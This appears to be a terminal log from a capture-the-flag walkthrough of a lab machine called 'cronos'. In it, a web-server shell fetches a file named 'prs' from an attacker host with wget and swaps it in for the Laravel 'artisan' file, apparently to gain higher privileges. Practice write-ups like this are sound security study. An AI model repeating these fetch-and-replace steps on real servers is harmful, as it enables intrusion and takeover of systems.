 www-data@cronos:/var/www/admin$ which wget
/usr/bin/wget
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$ wget http://10.10.14.25:8000/prs
--2019-11-14 01:12:01--  http://10.10.14.25:8000/prs
Connecting to 10.10.14.25:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3460 (3.4K) [application/octet-stream]
Saving to: 'prs'

prs                 100%[===================>]   3.38K  --.-KB/s    in 0s

2019-11-14 01:12:01 (324 MB/s) - 'prs' saved [3460/3460]

www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$ ls -la
total 36
drwxr-xr-x 2 www-data www-data 4096 Nov 14 01:12 .
drwxr-xr-x 5 root     root     4096 Apr  9  2017 ..
-rw-r--r-- 1 www-data www-data 1024 Apr  9  2017 .welcome.php.swp
-rw-r--r-- 1 www-data www-data  237 Apr  9  2017 config.php
-rw-r--r-- 1 www-data www-data 3564 Jul 27  2017 index.php
-rw-r--r-- 1 www-data www-data  102 Apr  9  2017 logout.php
-rw-r--r-- 1 www-data www-data 3460 Nov 14 01:11 prs
-rw-r--r-- 1 www-data www-data  383 Apr  9  2017 session.php
-rw-r--r-- 1 www-data www-data  782 Apr  9  2017 welcome.php
www-data@cronos:/var/www/admin$
<min$ mv /var/www/laravel/artisan /var/www/laravel/artisan.bckup
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$ mv prs /var/www/laravel/artisan